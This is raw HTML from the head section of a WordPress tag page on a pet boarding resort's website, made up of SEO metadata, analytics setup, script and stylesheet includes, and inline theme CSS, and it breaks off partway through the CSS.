

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lakewyliepetresort.com/tag/animal-safety/
body_size: 236489
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preload" as="image" href="https://lakewyliepetresort.com/wp-content/uploads/2025/01/hero-banner-dog-img.webp" type="image/webp" fetchpriority="high">

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayerPYS = window.dataLayerPYS || [];</script> 
<!-- End Google Tag Manager by PYS -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Animal Safety - Lake Wylie Pet Resort</title>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Animal Safety - Lake Wylie Pet Resort" />
<meta property="og:url" content="https://lakewyliepetresort.com/tag/animal-safety/" />
<meta property="og:site_name" content="Lake Wylie Pet Resort" />
<meta property="og:image" content="https://lakewyliepetresort.com/wp-content/uploads/2025/01/Logo-NameIcon-1200x630-1.jpg" />
<meta property="og:image:secure_url" content="https://lakewyliepetresort.com/wp-content/uploads/2025/01/Logo-NameIcon-1200x630-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Lake Wylie Pet Resort" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Animal Safety - Lake Wylie Pet Resort" />
<meta name="twitter:image" content="https://lakewyliepetresort.com/wp-content/uploads/2025/01/Logo-NameIcon-1200x630-1.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"LocalBusiness","@id":"https://lakewyliepetresort.com/#organization","name":"Lake Wylie Pet Resort","url":"https://lakewyliepetresort.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://lakewyliepetresort.com/#website","url":"https://lakewyliepetresort.com","name":"Lake Wylie Pet Resort","alternateName":"LWPR","publisher":{"@id":"https://lakewyliepetresort.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://lakewyliepetresort.com/tag/animal-safety/#webpage","url":"https://lakewyliepetresort.com/tag/animal-safety/","name":"Animal Safety - Lake Wylie Pet Resort","isPartOf":{"@id":"https://lakewyliepetresort.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Lake Wylie Pet Resort &raquo; Feed" href="https://lakewyliepetresort.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lake Wylie Pet Resort &raquo; Comments Feed" href="https://lakewyliepetresort.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lake Wylie Pet Resort &raquo; Animal Safety Tag Feed" href="https://lakewyliepetresort.com/tag/animal-safety/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>

<link data-optimized="1" rel='stylesheet' id='premium-addons-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/decf5c6075e441859f9c0a2bab9975c2.css?ver=4961a' media='all' />
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/e5c881c6f790be3d7a870ae073831668.css?ver=58a85' media='all' />
<style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<link data-optimized="1" rel='stylesheet' id='parent-style-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/5c50f8620a51e8b1a75020b68ac5072a.css?ver=c2591' media='all' />
<link data-optimized="1" rel='stylesheet' id='child-style-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/5b84527f214075b6f5a0b7fca37f9022.css?ver=fd23c' media='all' />
<link data-optimized="1" rel='stylesheet' id='responsive-style-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/5cee0d499f0aebc9027683f63d2bf9d5.css?ver=bf9d5' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/1e3638e6c6d69961f8e5ab3808356c14.css?ver=5d6e5' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/0dc25d967453856c6fcbb16c25937a4c.css?ver=c62ac' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/4f13df2eb786d8be263d3ec2865d955d.css?ver=b4254' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/a484f2d951f975474c3fd6955d962c6a.css?ver=0597a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/4884ae1094c107377cdc9defeb01d2f3.css?ver=ad565' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/928a435c529852b349d85896533fbfec.css?ver=c9b56' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-nav-menu-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/fbe2f43af5f7708a414f67efc79619c8.css?ver=d9f42' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/837867a8f8cc205771518eef335b8e7e.css?ver=53279' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-form-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/11d96ec49a2303604eedd70fefa835dd.css?ver=1b91e' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/9faeb8ff7a6d5620f58a70bf1904055d.css?ver=1d621' media='all' />
<link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/215dd33e2f038ecea94dafdcde75706b.css?ver=0ae9c' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-24-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/6a0c589e66c1d4d18998b990288d330e.css?ver=2102b' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-1163-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/5eafaf29ffe05902ca6c49af3d8efddd.css?ver=770aa' media='all' />
<style id='hide_field_class_style-inline-css'>.cfef-hidden,.cfef-hidden-step-field{display:none!important}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://lakewyliepetresort.com/wp-content/litespeed/css/b734e14d3cf1ecb3869454e90b52f31f.css?ver=ea812' media='all' />
<script data-optimized="1" id="jquery-core-js-extra" src="[data-uri]" defer></script>
<script src="https://lakewyliepetresort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/193a2e3cd6a767e88d2efc601439f1b7.js?ver=2ba03" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/77c7852069b9344c515039b531ee1cbe.js?ver=e1cbe" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/dd487286809ca1dbc3efc8f1a2eb0ec4.js?ver=a1df6" id="js-cookie-pys-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/d27220077fe169e0e87d728c40d3e1bc.js?ver=9b7e9" id="js-sha256-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/b111e968932c2ee824e9eaa7c1068a33.js?ver=fb693" id="js-tld-js" defer data-deferred="1"></script>
<script id="pys-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://lakewyliepetresort.com/wp-content/litespeed/js/a24c30551d170719a4f4a749b749f95a.js?ver=852d5" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://lakewyliepetresort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lakewyliepetresort.com/wp-json/wp/v2/tags/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lakewyliepetresort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style>
			<link rel="icon" href="https://lakewyliepetresort.com/wp-content/uploads/2025/01/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lakewyliepetresort.com/wp-content/uploads/2025/01/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lakewyliepetresort.com/wp-content/uploads/2025/01/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://lakewyliepetresort.com/wp-content/uploads/2025/01/favicon-300x300.png" />
		<style id="wp-custom-css">.right_paw_5{right:9.73px;bottom:-140px}.right_paw_4{right:246px;top:30px}.left_paw_3{left:232px;top:14px}.servier_about_us::after{display:none}.service_image_gallery .gallery-caption{padding:0!important}body .elementor-element.service_image_gallery .gallery-item{padding-bottom:24px!important}.service_banner_dog_img{bottom:-12rem}.about_white_dog_paw{bottom:0}.pup_dog_paw{left:93.5%;top:54%}.service_paw_color{bottom:0;left:0}.boarding_about_ellipsis_shape{top:5%;left:0}.time-line-inner .time-line-box{height:454px}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper{display:flex;flex-direction:column-reverse}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:43px 0 0 0}.time-line-inner .time-line-box:nth-child(3) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:43px 0 0 0}.time-line-inner .time-line-box:nth-child(even){align-items:end}.time-line-inner:after{content:'';width:1280px;height:3px;display:inline-block;position:absolute;border-radius:20px;background:#F299B9;right:8%;top:57.1%}.time-line-inner .time-line-box .elementor-icon-box-wrapper .elementor-icon-box-icon{z-index:99;position:relative}.time-line-inner .time-line-box .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before{width:2px;content:'';height:40px;display:inline-block;position:absolute;top:-38px;left:49.1%;background-image:url(https://lakewyliepetresort.com//wp-content/uploads/2025/01/time-line.png);background-position:center;background-repeat:no-repeat;background-size:cover}.time-line-inner .time-line-box:nth-child(2) .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before,.time-line-inner .time-line-box:nth-child(4) .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before{top:auto;bottom:-27px;left:49%}@media (max-width:1599px){.time-line-inner .time-line-box:nth-child(3) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:23px 0 0 0}.time-line-inner:after{width:1040px;height:3px;right:9%;top:54%}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:56px 0 0 0}.time-line-inner .time-line-box:nth-child(3) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:30px 0 0 0}}@media (max-width:1366px){body .elementor-element.service_image_gallery .gallery-item{padding-right:20px!important}body .elementor-element.service_image_gallery .gallery{margin-right:-20px!important}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:70px 0 0 0}.time-line-inner .time-line-box:nth-child(3) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:50px 0 0 0}.time-line-inner:after{width:940px;height:3px;right:7%;top:51%}}@media (max-width:1199px){.time-line-inner:after{content:'';width:800px;right:80px;top:51%}.time-line-inner .time-line-box{height:460px}.time-line-inner .time-line-box:nth-child(3) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:30px 0 0 0!important}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:50px 0 0 0}.time-line-inner .time-line-box:nth-child(6) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:23px 0 0 0}}@media (max-width:1024px){.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:50%}.polic-inner-sec.elementor-section-boxed>.elementor-container{padding:0!important}.time-line-inner.elementor-section-boxed>.elementor-container{padding:0!important}.Paws-and-Play-inner .elementor-container.elementor-column-gap-default{padding:0!important}.time-line-inner .time-line-box{height:auto}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:0 40px 0 0}.time-line-inner .time-line-box:nth-child(3) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:0 40px 0 0!important}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper{display:flex;flex-direction:row}.time-line-inner .time-line-box .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before{width:1.5px;height:25px;transform:rotate(90deg);top:9px;left:3.4rem}.time-line-inner .time-line-box:nth-child(2) .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before,.time-line-inner .time-line-box:nth-child(4) .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before{top:auto;bottom:10px;left:3.4rem}.time-line-inner:after{content:'';width:420px;right:auto;transform:rotate(90deg);top:17.5rem;left:-11.7rem}.elementor-widget-icon-box.elementor-mobile_extra-position-left .elementor-icon-box-wrapper .elementor-icon-box-content{text-align:left}}@media only screen and (max-width:767px){.elementor-widget-icon-box.elementor-mobile_extra-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-mobile_extra-position-right .elementor-icon-box-wrapper{display:flex!important}.time-line-inner .time-line-box:nth-child(odd) .elementor-icon-box-wrapper .elementor-icon-box-icon,.time-line-inner .time-line-box:nth-child(even) .elementor-icon-box-wrapper .elementor-icon-box-icon{margin:0 40px 0 0}.time-line-inner:after{content:'';width:500px;right:auto;transform:rotate(90deg);top:19.3rem;left:-14.2rem}.time-line-inner .time-line-box:nth-child(2) .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before{top:auto;bottom:4.9rem;left:3.4rem}.time-line-inner .time-line-box:nth-child(4) .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before{top:auto;bottom:3.6rem;left:3.4rem}}@media only screen and (max-width:374px){.time-line-inner:after{content:'';width:580px;right:auto;transform:rotate(90deg);top:21.8rem;left:-16.6rem}.time-line-inner .time-line-box:nth-child(2) .elementor-icon-box-wrapper .elementor-icon-box-icon span.elementor-icon:before{top:auto;bottom:6.3rem;left:3.4rem}.time-line-inner .time-line-box:nth-child(4) .elementor-icon-box-wrapper .elementor-icon-box-icon 